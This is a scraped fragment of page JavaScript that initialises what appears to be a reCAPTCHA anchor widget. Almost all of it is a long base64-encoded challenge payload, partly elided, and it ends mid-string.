      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XsKew4oaw6fChcO0S8Owwod+OsKiHsK1eWdaw7HDrynDnsK/wpbCuF3Dvl/DjyALaA89ewAWbcKuwrZiwoFGIxglw6TCrR1rw63CiWlpwpAPHVjClUY1w63Cl8Kqw5VCD3fCmF/Ds8KNGMKDwrDDjEUFIMK2wrLDhsK1I1Qlwo3CoMO3XcOVwo7Dmw7DkF0KVsK4wrXDrcOVYMKWwr1Fw4UcNHXCtsKkBQx8KhPCjUTDnsKFw4TCmcOtw5/Cs8OwZMK9wpHDphTDiCTDm2IRwpDDscKtfMK7EcKeFXkdwrMKwoA6eB/DqAl4w6HCsDfCl0hcwobDjSbDjUZUw4fDomUOw4sRw67DrCnCmCQ/w6fCiHpjNWBtcVTDmCErJ8OeTFXCnsOaW8Ocwr9uDcK9wrfCjsOAw6TCvhXCnngaBiIaCXc/w6jDmjtbWDzCu2hUwpLCksOiw6ZTA8O/wpnDiXwxDsKVDi3CnF7Cm149wqfCisK+PSxXw5nDhwDClMONM8K1w7AJwrUsw5YdX8O1N8K8w5rDisKSCiB6w6zDnMKHw7MSa8Oqw5/Cqx3CiMOkw7QMw4LDnsKAwrPCtcKFw7fDgMK7w6pHw4zDv8OQfngyfsKSwqfDhMOOw60VNhkzwrt2c1PCoSDDg8Osw4jCo8KPf8K7QjXDsGsjwpkPw7RQwrzCjSTDpsOwSy7DqU3DmsKgwr/DlzLDkkvCksOmwr9KDA7CqmMJwpxaw79xw6FcJMOZHx1aw7TCuMKQw63CghjCkgjCm13ClW7ChwphV8OtE0dCK8KSwr7DgQ0rw7PCqgfDkcKXJsKFL0XDmcKKw6LCpyvDhiI+w5zCmBMRQ2pNwr9YI8OJBsK3w6DCnH7CjWXCn8KNWMKDPxpecTYWw6/DksKxw7LCrX9qWwTDmCI4AsO8dAF7RSPDl0zDgQoSwqYdwrAxaMKVwpJ1w4Uzwol+eMO0Q3E9PyXCoVzCizUtVwMpQxLDqMKew4k7w63Ds8OQw5tXwqnCqsKZOStmwqzCtjDCtXxXS8OJcsK2wprCmsKAwo7CmsOjXWvDlsOjb0bDpiFSVmhwwqd/wrAkw6fCvcK0wrXCscKpwpsfTgvDiVkHw5LCgsKjeQlSw5lVw5lnw6bCmsK7w6rDrcO+XiRXwrw5wrVcaSnCp8K/w6YRwrZ4wr9vUQLDoMK/PjcoLgvCqMKXI8OmwrDDgMOjSsKmw4ItAsK+wqwiwr3CscK4cFlfwq0Nw6VmwrEpw5/DpsKQbsK4wpBydyTCpGMIw54LfTsuwq0jw4jDusO5wrbDtcKkw7wHwpJNDFHDgsKmwpfDuFHCoMOjYsKow6XChcKnX8K9CsOkdCrDocK/QV7Dh8KhKcOLdmvCjcOqd8OMw51VQcKNw5nCk217wrs6fjsUwo7DsG3DtsOtwq3DiMKFER9/w4fDlsObwpnCnGvCpCFhwp9tRcOERsOMwofCtsKUwqTChmvCqsO+f8KdDcKWwq7DunVaYWRPRcKGTMKsHcKhwqzCqMONw4E7w5pww6PCmgkfwpvCvUXDlXXCu3rCpmocw63DnsKCAcKKwplhUBk7wpXCh8O/dHjCtVVmwrI0w6h5GMKxV1YFZcKPHjrDoAt9wp0jwqnDlsObW8KhNsOCwrV5w43CpsKQYMKoUMOxHMKRB2wqwrDCisKuCVjCmm/DrMK7aWgZKTo/Oy3CqcORHcO1w796HsKFw7BESF7DogjCo1zCqlLClsK1cTnDssOgL8Ofw58YbsKGGznCisKnDScXdMKbBTF+w61AdsK2RwfDrMOuwoLCkhVBScKRVxs3wqQIwrXCs8OuPMKQaMKEw41ywqrDosKjwrjDpWETK8OnwqRMwr/DsVM2wofDmgrCgsKzwrZrwrrDszHDnQMww4Z+RsKHw6HCj1PDk8K4w6rDscOvw7olPcO2wr9uPsKTaMKFcMKWwq3CqCRPw65VfUAjDjgSZx/DtsKTAV/[base64]/[base64]/[base64]/[base64]/CvcKGwpRrL2Riwo/CpyXCr8OMe1Vlwp/CuMK1w70DHx4Qw77DpUDCh8OUwrEIWsK5bMKBwqXDs1rDkMOCwptwwq4nDcOWw70RQ8K7w7DCncKbwrHCmGrDm8KgwoRqw6lkwrF3cMOHw5Ypw6/CjBglXwTDhsKDw4AIbWYHw7nCu0/CqsKtw793wqHDgQTChwomZxbDgQjDuD8xHEHCjyfCrsKpwq7CusKnw5sJfsOcUcOKw7bDswvDjF7DnxjDqCHDiEHCtsO9w6NrwqxXw4p/OxfCscOCwoXDocK7w6bCvk/[base64]/Ds0gNwqbCssOsw54jKMOHT8Kxwr8Mw4TDkUPDhsOywqHDlMKnw65WesKgw7gSdsOcwoPDtsKxwrJ9QsK8w7xxwoLCuQPCvcKbwrJhS8KlZ1ZSwpjCpsKCPsKhbHdFZcOiw7xefsKyXMKDw6csCyAVR8O3BcOKwolxTMOfb8OFw4h3w7DDmCzDlsOLwozCj2LDrcOZD1/[base64]/DmBI4fR0GwqsPw7bDnMO9wog0CcK6OlkjDcO2HMKYbMKMwrxlwplZT8OmEGBAwoXDisOMwp/Duj51VX/CjBd5IcOad2fCjHvDtH/CucOvZMOHw47DnsOobsOhU2rCrcOLwpxdw5IYQMOVwrjDoDfCmcKmbkt9wo8Zw7fCv0PDqgDCkzUYwqdWEUzCu8OzwrTCt8KJbcODw6XCo3/DlGFqTSXDvSY2YRkiwpvCtcKHCMK2w7Rfw4fCnnXCgsOnMHzCssOWwrbClGA5w7Yfw7DCt1fDvsKSwqofwqBxADrDsHTCnsKzw7svw5zCr8KEwqDCg8K4Nx4ewr7DigFzBkrCr8KVPcKgI8OrwptPW8O+CsK5wrhRDlFkByRwwpvCsHzCtWNdMMO+dF/DtsKLKhLCl8K4NcKywpAiX2PCuklaThTDumhkwrN4wrjDm0gHwpc4JMK+DXUMN8KUw68xwogPZFVBW8Oow4lvG8KRWsKgJsO9ZiXDpcOTw7Newq/DmMOXw4vDgcOmZhjDgMKfEMO2DsKRI3zCh3/DssOMwoDCkcOtwp4/wrjDosOOwrrCtMOxXiVbE8Kxw5xTw63DmiFjeHjCrn0JV8K9w5/CqcOowo8veMOFZcO5McKkw47CmCp2DMOnw43DrHnDncKTQSNxw7nDrg9xFsOiZkvCjMK9w54ZwqFKwpnDnhhMw6rCo8O6w7rDpDV/wpHDjsOvK1pawp3CusKUDcKCw4p3IH1bw5pxwqfDnUZZwo/CuncCJ3jDkXDCgS3DqcKjPsOewqEueTjCgzHDiCHCv0LDhUdmw7cXwrBXwoLCrDzDhGTCksOQUinCvy7DnMKeGcKuAB1KLWjDjV0Two/CksKcw4rCk8O/wpzDhSHCgkjDlCzCkj/[base64]/MkvDm1XCh8KTSMKlPsOKXsOgwr43w7LDqWVqw6QeeMOZwoHDncKtUlUPw5LCjsK4QsKca2gBwrVUU8ORwpF5IMKsNcOHwqMIw7/[base64]/DhcKAB2w4wpg6wr/Cn2BdQsKpYV/DiScGwrTCg3EAHMOQw73CrHgRfzTCssOBezcHXFnCsHhJwqxWw5w/cnBuw5sKCMOpWMKnHgoSEVpVw7/Dt8KrUnDDpQUARQTCrnlsbcKJJ8K9w4RGcVRuw44pw6bCrR/DtcKyw7UmMzrDisKCekjCrzscw6BwFx5oMSVCwrfDnsOow7fCmMKyw6/DiUfCuGRXB8OQwpt2bcKzD1jCo0sqwobCkMK/wp/DmcOCw5DDkjTCsy/DtMODwpcHwpHCgcOpfGdVRsKsw6vDpl7DkTDCuzTCkcKMYglEXh5dTnMZw55LwpoIwr/ClcK/w5Riw7bDlR/CuHHDnh4OKcKMASZPDcKkEsKTwq3CpcKDVREGw5zDmsKVwpJmw5nDgMKMdE3DmMKrby/DgkojwoU7XcKwVVAfw6N/w4pZwqjDqyLDmANew5zDicKKw7xwS8OIwqvDkMOEwpDDlVnDsB92UgnCrsObZxxowo1YwpN+w4rDpAdVP8KXUSUuWEbCqsKlwpPDsWdsw5UoMWQyBSZDw7dKLhwCw6pKw5g+ezpvw6/DgcKuw5bCgMKbwq1FD8OywrnCsMKdK03DjljDm8OvB8KQJ8OQw4bDmsO7QBFTMVrChV59GcOeU8OBWXB5D04ywr8vwpXCo8K6PmR1SMOGw7bDgsOudcKmwoHDocOQHB/Djxpiw6Y6XElWwpgtwqPDg8KPUsKdaCl0ScK7wpBHbVFQBkDDocOiwpIJwpXCnlvDmDFILiRcw5sbw7LDrMKvw5oqwovCuUnCpcODbMK4w4TDtMOjByXCpxrDocK2wrkqdRUSw4EkwoViw5HCiyfDlCE1PsO/[base64]/DnQV7S0ghfsOGw7g9w47CnX7DmgfDpMO6wrrCshTCuMOpwpNKw5jDvEHDsHk/wqVJEsKLYcKaY2PDtcKgwoE+DsKnfhE4PMKzwrhswoTCr3vDocOnw78KCVU/[base64]/DuTh2wrnCuATCrXxje1xiw4HCtwVUeMOvwpoowpLDpzkZw5PDmAYrQMKQbcKBQ8KtOcOnbx3Dp3QZworCvDbDrnZOY8K6wogSwqjDnMKMQMOwGyHDt8OASMKjcsKawqbCtcOyDjcnasOGw47Cu3bClnwIw4MiS8KmwpjCocOtGi8LdMOdw67Dr0kResKBw6/CoBnDmMK6w4hZWE1LwpvDtVvCscORw5wrwo/Cq8KawofCk05YTDXDgMKNCsOZwpPDqMO8w7gvw67Cs8OtAivDncOwYxbCv8OOcivCsV7DnsO6fmvCgh/DmcOTw6F3ZMK0WcOHF8O1ITjDoMKObMOjGcOlX8KYwpnDksK/dgh3w6PCv8OOCELCuMOXRsKvAcKuw6tGw5pvWcK0w6HDk8K1bsOrFQLCtGfCgsKwwr0qwoABw5x1w7zDq23Di3bDnj/DrCrCn8OjEcO2w7rDtcOKwo/DssOnw5zDq30fLcOXWXDDgQAuwoXCi2BWwqRPPlTCnCjCnHbDu8Kde8ObO8OfX8OncjtdGWgvwp9VK8K2w6XCin8kw5Ulw4DDtMOCfMKHw7Zdw6jDgT3CiD0BLwDDjg/ChTkmw6tGwrVXbE/CkMO9w5rCqMK+w4oTw5jDvMOMwqBowrYECcOYCcO5RsKzRMKtw7rCvsOowojClcKXPh07NikjwqTCqMKgVlLCoWg4OsKlBcORw4TCgcK2QMO9VMK/wqnDv8O8wovCjMOQfhwMwrpEwrtAFMOGNcK/P8Ouw5cbL8OoA1fCunLDncKjwpEJU1rChgjDm8KaJMOuU8OgHsOKw45xJsKVSx47WynDhHjDvsKtw7FiMgHDgSRLViR4cT8Ff8OOwpfCq8OQfsOoFnp3HhrCmMOHL8KsCcKKwoIvYcOewpE/I8KYwpIaGSUpa24YUD8hbsOyagvCok/[base64]/Dgk3DiAHDnD3ClcOkw4sewqvDt3lGKxdAw57Dg1bCjz53FUkHEMOuUMKyK1rDhMObIEtPfCPDsAXDisOVw4okwpHDn8KdwogYw587w73CgiLDrsKpZWHCqwTCmmoWw4vDqMK4w4t9QMK/w6DCpkYhw4PCoMOVwrpWw4PDt0dRPsKQXDrCjcOSMcORw7Jlw587FSTDucOfe2DDsWlvw7MAY8OzwrbCoTDCjMKwwoNPw7zDrEYJwqEhwrXDlyrDmXrDgcKVw7rCrS3DoMO0wp/ClcOQw50Aw6fDmiV3fXREwpxOIsKAYcKEM8OSwo54UDXDuSfDtBTCrsKIK0XDicK9wqzCqy86w4nCrcOMNnfCmHJYRcOTYCPDuRUzWXoEI8OhPhgySE/ClGvCsHrCosK9w7HDv8KlQ8KfbyjDn8KtXRVQJsOGwot/[base64]/DpU/Cn24FeWvDpMKqw5/CsTt9wo7DgMK/Bmxpw5XCugAFwrfCvVU5wrvCv8KqcsObw6gVw44PfcOIIgvDnMOzQcOjSSzDomRtDG1HF1PDnHg5JyvDqMOlEw8mw5Rkw6QAWg1pB8OSwrfCpX3CgMO/[base64]/w68EwqhBwqrDmE3CscKgw5IpCMK4w5TCjmHCikjDlsOOcEvDrg9UWCrCg8OHHi9+Ny3Dh8OxbhRdZcO1w5tJOMOGwqnCvU3DvhBdw4J/PBlFw4gGX27Dr3zDpCvDo8OJw5rDgg0yAkjClCNpw67DhsOBQWBeR33DjD1UUcOpwp/DmFzCkBvCp8OFwpzDgTTCvH/CksOHwqrDn8KOFsONwqlbclsYQzLCg0bCvjUAwonCtcKRXQoQT8OBwo/[base64]/PcKVw6zDgcKHT8O3w7rCvsOFAsK9woF7w6VKbzUeRcOeGcKowqh2woA0woVzTmtXPWPDnz3DisKqwoQ6w4QMwpzDlkJcI0bCtl8hYMKSF1hhRcKpPcKCwp7Cm8O3w4jDvnItYMO/wqXDg8OOYSLCiTZRwoDDlMOwP8K2PWgfw7PDuC0WRishw5gXwp4eHMOzIcKnAhHDvMKDcH7DpMONHG7ChsO5CH0IK2gybMKVwokPFm9VwoR4OTHCi0ocCSdCWGE6UwPDg8OVwo/[base64]/[base64]/w5liwqzCksKfFwgWMsKjWl3CimLDn8OSeWVeDXbCpMKpIQdyfz5Sw4wTw6LDtQ3DjcOfJMKgZUvDqsOcNSzDuMKJAAFtw5zCvF3DrsOAw4DDncK3wqE0w6/Dq8OsegXDmXvDkHkzwp41wpnDgBpAw5XCtzrCmhkbw73DlzpEHsObwo3CiiTDu2Faw6cwwovCv8OPw74aFTlXeMK/GcKXKsKCw6IJwr7CoMKfw4FHB1pBTMKJIlkaPnkywpDDnRPClSFHTxkhw5DCoyBDwq3Cv28dwrjDuH7CqsOQH8K/WWNRwo7DkcK2woDDoMOZw77DhsONwpjDksKjwrTDhm7DpkMNwopOwpjDlWHDgMOrBUsPYxcPw6oEYW1rwpJuBcOvBTkKTi/[base64]/[base64]/cMOtwponwqEEW8O8wrpawrXDhcKfO8KBwolowoxVf8KhYMOqw7QiM8KxDcOGwr0Pwp4SUxFAWXQnbsKIwp7DmzXCrUEEFkPDn8KMwonDhMODwo3DgMKAATs+w4MRIcOcFmvDqsKzw6RCw6zCl8OnNsOPwq/CtlIpwqfCtcOJw6dmYjxvwpXDh8KSeAAzbHLCj8OXwojDpkt5GcKXw6zDgsO+wojDtsKhD0LDpGDDhsOeF8OqwrhidRQiRDPDnm4jwprDrnJDUsOswrPChsORS38fwqh7wrDDmCTDukMbwpYxasOdLzdRw53DmlDCvzZuWD/CujxuTcKsHMOZwpPDmksawp51R8OHw6PDjcKgWsKSw5/DnMOjw5NEw6MuRcKHw7zCpMKeO1psQ8OeM8OOMcOtwpBOd09AwokQw58bcAYmbHfDvFQ6P8KNOiwcOXl8w5hBGcK/w7jCs8O4NDEMw5tnHsKDK8KDwrc/awLCvE0zIsOoVG7CqMKPBsOWw5NQPcKrwp7DjDhFwqwNw5ozfMOQFSXCrMO/NMKOwpfDiMOIwpoaRkTCnl3CrCorwpgFw7/CisK/VXXDvMOrbljDnsOfGcKDWSXCizdOw7lwwp3CgRYVEcOxEBcxwpgDN8OcwqDDgl/CsmDDqwbCpsO/[base64]/Dnj0jY10Ww6HDjiLDlz3DvlzCiMOAw4jDl8KuMsO8IMKswpREHHlmLcOFwo7CrcOoZsOFAWppNsOTw71kw6LDjGcdwqXDvcOMw6cMw6pZwoTCq3PDgB/[base64]/[base64]/CkAHCgcOTNsKWA1k9HUwrYsOtw644Z8OewpUNwrkQY30VwpPCslFBw5DDi23Du8KCO8K9woBPTcKeB8OXdsOvwqnDl1lKwqXCh8ORw7Ubw5/[base64]/DjMO4wqMlLcKVw7FowpnDnMOpMcOEwpBgwow4YV1tCjsmwpnDsMKoCMKEw6EMw7DCnMOeGsOPw6fCmDjCnxnDshQ7wr8FI8O2wqvDnMKOw4PCqjjDnA4aMMOyVSBCw4/DjcKxacOCw4Fxw7tpwpDDn0XDoMOdIcONVVoQwpVBw4EPSn4AwpRVwqXCngUWwo9bYMOuwpDDjcK+wrJ0acO8aTFQwqcFZMOew6vDrwnDrFsPGCt+wrAOwpvDpsKvw4/DhsKfw5TDvMKNXMOFw6zDvUA8EcKNU8KdwpZywozDiMOTY0rDjcOEKi3CmsOkU8OgJwtzw5rClifDhFbDscK5w5jCkMKVUWVjBsOdw6doYWBjwonDizsMc8K+w4PCuMKiN2DDhwt9YDPCklnDvMKNw4rCkx3Cl8KNw4/Cs2zCqBrDll58UcOOPFsSJ3XDtHhSSnAhwpnDpMOyJHA3Rh/[base64]/w43DmS7CgMOrw6osw7F/wpPDpsO+w5xSQkPDisO0w7fDqkPDi8KNfcKtw5LDn1XDj3bDicO0wojDkQZpQsK/[base64]/[base64]/DjRQPwprCs2knwpFFwrnDkMO1w6PCtsKKw5XCm052wpnDszdvIH3CgsK2w5tjGltxUFrCkwfDp0kgwpZSwoDDvUUjwqLCjTvDlkHCqMKNP1vDlWXCnh0BcAvDssK9RFdqwqHDvVLDpyzDul1iw7TDlcObwp/DmTF9w6B0ZsOgEsOHw7zCrcOpV8KiacOJwrDDq8K6G8OnIMOTHsO/woTCn8Kew7IMwo3DiQwzw7lDw6Aaw7stwq3DgBHDrxDDj8OMwoTCjWAbw7PDg8OwJkxmworDvzrCmijDnH3DmkVmwrYiw5Evw7IpHQRpQX18fcO/BMOEwowDw4LCq1RUEjgHw7vChMOwcMO3QE4iwojDsMKCw7vDtsKrwp0Mw4jCg8OxY8KYw6jCscOYRCQIw6TDm0bCtjzCk0/ClDXClnjCnH4rdGY8wqwDwpnDsmprw7rClMOQwrLCtsOYwoMRw60GAsORwrRlBWYqw6YhMsO1wo9Gw5UHPEcJw4lYWgjCucO8JgRQwr/DkDLDssKAwqHCtcKww7TDr8OwAMK4QMKWwq8VOxlYJhPCksKQE8OjT8Kvc8KpwrDDhQHCmyXDlnJTb155HcK1WDDCvg/DgErCh8OaMsOuLcO9wqoJBG/Co8OYw57DnsOdJ8K5wr8Jw5HDkRzDoAkHai92wq7CtsKGw7vDm8K/w7Fkw7tdAsKnRljCv8KEw681wrXDjVXCiUMew7vDnWNeY8KYw6rCs2NDwoEcHMO3w48KKS50cDhDZMKKPX4qGsOBwp8PVVhtw5pnwoHDvsKiZMOVw4DDtR/Dm8KaFsK6wp4VccKuw49GwpAHaMOHe8KEREDCpk7DsmrClMKZTMODwqRUWMKzw6daY8OGLcKXZSXDj8KGKyTChQnDhcKZWDLCoj03w7cIwr3DmcKOGTrCoMKxw6t5wqXClCzDlWXCscKKGVAYecK/McKAw7LCvcOSb8OqZGthXR9PwqfDsH3DnsK5wrfCm8KiUcKfCxvCphZ5wrjCosKbwqnDhcKMRTXCg3oWwpHCsMOEw6R1eBzCkSIzw4lZwrvDtS5IMMOHSwzDu8KPwqVLdgwtcMKTwo8Sw6fCicOKwpsPwp/DhQhvw6t4FMOmWsO0w4p/w6bDhcKEwrDCk25nNAzDuQ1OMcOUw7PCuWQ7MMOUF8Kvw7zCpGVABh7Dp8K4HQbCsiEBDcO9w5LDmMKkclzDgWzCsMKnc8OZR2XDmsOrO8Ocwr/DliRbwqnCnsOFasOTbsOJwrvCnClRXgXDkALCrgh2w6UGwonCqcKrH8KWZsKdwoJpP29xwrTCucKnw7/CpcOuwq4+bix3DsKPD8OdwrpPWxx9wolTw7rDgcOYw7YfwpjDpCdawojCv2Myw4/CvcOrJ2TClcOSw41WwrvDlXbCij7DtcKow5BvwrXCoVjDtcOcw4sSTcOoVG3CnsK/wptBB8KyGcKlwpxmw64/FsOiwrBqw7kuIRbCiRAtw7opJmDDmhdxK1vCmxbCghVUwo80wpTDrWFuBcOESsKlREXCgsO0w7fDnlBvw5PDjsK1X8KsIMKmfQZIwo3DpcO9O8Khw594wpQlw6DCrCbCiGF+R18IDsOxw7lKbMOhw7bDksKsw5EWcy1xwo3DsSrCiMKYfAZ/[base64]/[base64]/DmwvCgTADw6VsaF7CpwovXMKaw7Z3w6vDn8KbcwsdDsOrMMOowrLDtMOmw5bCs8OQKD3DgsOhZsKTwq7DlizCp8KHLWF4wqMUwpjDicKjw4UvIcK/cW3Cl8K9w4LCugbCnsOURsKSwqUbIUYJKSsrPiBywpDDrsKeZ09Aw7nDgxAqwrpiFcK0w6TCmcKRwpfCoWkZOAohcxd3KmR9w43DlDssJcKow5Esw5LDtEoiE8OaVMKeGcK3w7LCl8OzBklifD/[base64]/acKtw51mAHgkcETDh8KHwrXCrMO7w65AfEs4wp7CsAzCoDfDv8OIwrw/HsOWH1R5wp5WZcKtw5s4AMOkwo59w7fDhw/ChcOcQsO0acK1JMKQV8KbT8OewqIQBlHDr17DjVsUwqZJw5U/MFQ4GcKGMcOUNMONdcOjWMOPwqfChQ/CmMKhwqlPXcOnMcKmwo0jLMKdV8O2wq7DlEMYwoIVETnDncKWPcOXCsO4wpJyw5fCksORYzBBf8KkDcOEXcKPMwhbPsKAwrTCgh/[base64]/[base64]/[base64]/DkMKHw5JsQ8Obwo9Kw6tDwpQuw5nDr8K5a8KIwqMuw4gRacOKCMKDw6LDhcKJAG9Xw5fCty87chEhTcK2ZiFewpPDmXXCvy9gSMKyQsK+UTrCl2vDnsOaw47ChMOYw6E/f0LCpRc8wrB+UjctKMKIaGMwDV3CvhhLY0FyYHA+WGUiEzfDsjopdcK3wqR2wrbCusOtLMKlw7wTw4pXXVzClsOxwrdHFQ/CgSpXwrPCssKxVsOFw5cpMMKXwoTDpsO/[base64]/L8K5W3l5Q8KrGRYeI1dHR8KZdA7CqBjChRtXVUPDqU4BwrV0woI1w4XCqMKGwqzCpcKvOsKZMHTDkF/DqEMLJ8KFSsKUfDcSw5HDpCoGbsKRw5VXwqEmwpAewqMXw6HDn8OwbsKtdsO3YXM7wrVow54UwqTDhW4jHnXDslRgPVRKw6xDNA8Aw5RwXSHCocKYVyYCClASw7bChDtAIcO9w4kAw57Dq8KvEwM0w7zDmgpiwqcrFk/[base64]/[base64]/FsKSeXDDoMKVFxhVwrJ2w7XDiUTCjkwUCRPCq8KrKsKYwpNYWwQvHwAIWcKGw58ONsO7O8KtRRxkwqjDtcKCwqsHEkXCsBHDvsKPHRdEbcK7PxrCmFTCk2VPcThzw5LCg8K/wpvCv1PDtMOMwogIesKnw4DCqljDhMKabsKCwp0pGMKEwrfDvlDDoj/[base64]/d8O9EXHCksOgw7gfWsK1NsKewoQuwppXwrlAw4bCmsKtQSLCgRbCusK9LcOYw7xMw43CksOIwqjDmgDCswHDtwceasK0wpYhw500w5VAI8OLc8O9wrnDt8OdZEvCiX/DncOEw4rCiHjDtcKhwpl/wrdDwotvwpkKVcO/XXXCosOwfgt9c8K9w452bkUiw68rwqjCq0VBbMKXwo4Bw5xUHcOUQsKFwrHDosKhXlPCkg7CuA/DvcOII8Ozwp83VAbDqAbChMO3wrbCssOew6bCgS3CtsOuw5jDpcO1woTCjcK6N8KpdmElFgHDtsO/w7/Dv0FsQiQBHsOOIUcgwpPDk2HDkcO6wqHCtMOvw57DkA3Duj0lw5PCtDXDjm4iw6zCo8KkeMKmw5zDlsOYw54Qwootw47ClkIrw5pcw5EMaMKMwr/[base64]/PMOHwp3DkcKsw5fChMObw6odwoQ9bzEaXRXDjyF9woFxBsOhwrHClhjDnsKURTzCjMKpwrHCp8KnJMOVwrnDvsOvw6/[base64]/Ct0jCgTXDsMOXw4PCmMOpdljDsC3CrgBEwp4awoJtPhEDwoTDo8KYOld5esKjw4BrMloiw4RGLwrCtUdfZ8Odwo9xwrhaIMO7fcKwXhY8w6vCmiB1DAcdcsKhw6U7V8KQw5XCnnU9wqXCpMOdw7hhw6x/wrvCpMK0w4LCkMOtUk7Ds8KawpFIw6MEw7Vzwr9/[base64]/w5B+TcORJsO2wqPDtULDvAoIw5/[base64]/wozDhTAHbzJ8wqjDmMOTwq1qw6nDjGzCsRLCgHk5wq3CqUPDtxTCo2klw4gOG2kDwqbDiGvCi8OVw7DCgGrDlsO6BsOADMKaw7Zfd189w7l0w6o/T0/DoXbCiA7CijLCtTbCkcK0LcOfw6UDwrjDq2rDo8KXwqJ1wrfDgMOcUHxXF8OxCcKFwoUpwpgKw5QSN0XDkTHDjMOJZi7CisOSQ2dtw5VsTMK3w4Ilw75Hfw44w7/DmTbDmTLDp8OGNsOhXlXDgjE/asKEw6zDvsOVwoDCvjtQdQjDiG7CssOawozDiCnCj2DCiMKOGWXDnWjDlwPDpCbDiB3DgMKowpsGc8OhfmjDrUFcKgbCr8Kvw6cVwrALQ8O4wpx2wofCjsO3w4w3wq/[base64]/JsK7wrDCs8Omw60zw71ew6Abwpp5wqd+DMO/B8KFU8OQUcKsw5oaCcKMcsOKwqXCiwrCnMOSXFbDvsKzwoZNwrQ9AhJdDhrDgmEQw5zChcOCU2UDwrHCmwXCoSo3YsKrTBx9SDxDPsKQRxRGYcOLc8OuBRjCnMOIeU7Ci8Osw4tYInvCusKiwq3DmVzDqXzCpW1Yw7vCvsKILMOZRcKMblzDt8O/[base64]/DpDcjSighwpbCj8OsAMKJw6nCr8KsE0EZS31LF8OGQ2bDg8O+N0LCmmIyfMKowpvDocO9w45teMK6L8OYwpc2w5BgZybCisK4w4zCjsKQWTVHw5Ipw4HDn8K4VMKjNcOHRMKpHsKlAFYVw6IYe2M/I23Cj2h/wo/CtT8Pw7hNTzlrScO9KMKVw6wFIMOvATktw6h3ScOVwp4jSsOawop/w4UPWxPDocK4wqFLIcKdwqlCYcOdGAvCp3fDuXTCglrDnTbCryY4QsOHT8K7wpFYIEsnDsKUw6vCvxAGAMOvw4NUXsKuL8Oew40PwrEaw7cNw5/DtxfDucOHa8ORTsO6Pj/Dr8K0wrpQMn/Dv2p4w69mw4rDoFtEw68fZ0FHS23DmDMzJ8KrM8Kyw4JuV8Khw53DhcOIw4ADYgnDosKww5TDncK7d8KhCxRwAzB/wogiwqQkw6FCw6/[base64]/CoRIQwr0IUwsdbkLCi8K2w5HCr8KAw5EyGXLCmCtJwrc+JcKjVsKRwovCuhsNaxrClW/[base64]/wrI7OS7Cv8KawozCu2DCu3AIwotLwrRSw7vCk2zCpsODQMKuw5YfB8KUNcKUwqpANcKAw60Bw5bDnMKiwqrCm3HCpUZOYcOmw70QIAnCnMK7IcKcfMOceB8dNVHCn8O0eXgvRMO2FsOSw6JeOHvDgFc4JhhswqBzw6M/WcKWO8Omwq7Dqz3CpGJoeXTDm2HDucOnXsOuej4Ewpd6VT3DglVgwqttw6/[base64]/AUTDmsK6U0XCpltRZ8KLM33Dpl/CrkjDmS1uEMKCbMKNw5bDpMKmw6nDpcK0WsKnw6PCjk/DuzvDlTdZwrhlw4NzwqorE8KGw6nCjcOWK8KSw7jCjDLDssO1LMOJwp3Dv8Kuw57CnsOHw7x2w4t3w4d5ZnfCmiLDuCk4c8KBD8KeYcKDwrrDkkBuwq1nYEXDkhIvw6xDBl/DicOawpvDt8Kfw4/DritZwrrCpsOLPsKTwox4wrFsBMK1w74sMsO2w4bCukPCscKMwozDgAdtLsONwoVNMWjDv8KTER3Dh8OTBWhMcT3Cln7Cskpaw5cKa8Khc8OQw7rCscKGUUzDnMOlwo/Dn8Kgw7N+w6R9SsK7wojChsK7w4fDhw7Cl8KLOR5XZWnDgMOFwowiHToIw7rCp38rGsKlw60oaMKSbnHCpS/Cg27DvV82BG3DucOGw6IRGMOCKG3CusKwEy5LwoDDp8Obwp/[base64]/TcOlwol7RyApUUxsecKQIiPDtMKUcMKow4/CqcOxH8OqwqV9wojCmMOawpc6w7h2O8ObKnFgw4lRH8Ohw6BPw58hw63DqcOfwozCsAvCisKSUMKZNEdkdEBrQ8OPW8K8wopaw4DDucKDwr3CuMOXw6DCv2hKWEthAgFfJFxJw4LDksKlH8O5CA3Ch2/[base64]/Ck8KJw6jDm8OUOMKGw4TDtMKGYQhwEcKRw5/DpWFpw7bDhGHDvsK6DXTDow5+U2Vvw5zCjFTCl8Kawq7Dv0hKwqV2w7hmwq8yUkDCkAnDh8K3wpvDtcKtZcK/QWY7PjXDgcK2MhnDp2Y8woTCqixfw5gtEmdnXHZ/wr7CucKqKgU7wrLCtFZsw6srw4/CpsOMfTDDscKwwo7CjHXDsDZbw5PCosKWMMKawrHCscOew4h6wrYPKMKXNcKbZ8OuwrjCn8K0wqLDvkjCpRPDocO1TMKZwq7CqcKeScOHwq49BB7Cow/DokV1wq/CpDNvwpPDpsOvAMONd8OhHQvDqDfCvcONGsKMwo9bwoTDrcOIw5XDo1FtR8OXNGrDnG/[base64]/[base64]/Ch8OTUk8QwrXDkEcuBcO2wpHDg8OGU8OaCMODwprDkw5fWVHDgBjDscOxwp3Dk1XCvsOkDBzCosK5w74lV3fCvHXDh1nDvw7Cgxksw6XDl0YGaCEZFcK6FxpCQTbClcKfHX8JTsOKFMOOwo05w4V/fsKUfEkcwpPCkcKIGRrCrsKNcsOswrNRw6ACWAQEwqrCigXCoUZiw5QAw40hBcKqwpJVSSjDmsK7flEUw7bDnsKDw7XDrMOwwqTDkF3Dp0/CuFnDvTfDlcKkCzPCnCo+W8KTw4JYwqvDi3vCisKrHSfDpRzDr8OIX8KuI8K7wpvDiHhkw5VlwpogDsO3w4lVwrHComPDnsKLTHfCnBh1f8OuNSfDp04aRR9LasOuwqjDu8OpwoZOL1nCn8KgFzxIw6tEK1/Dm3DClcOMYsOkbsO+W8K7w4rCkBbDn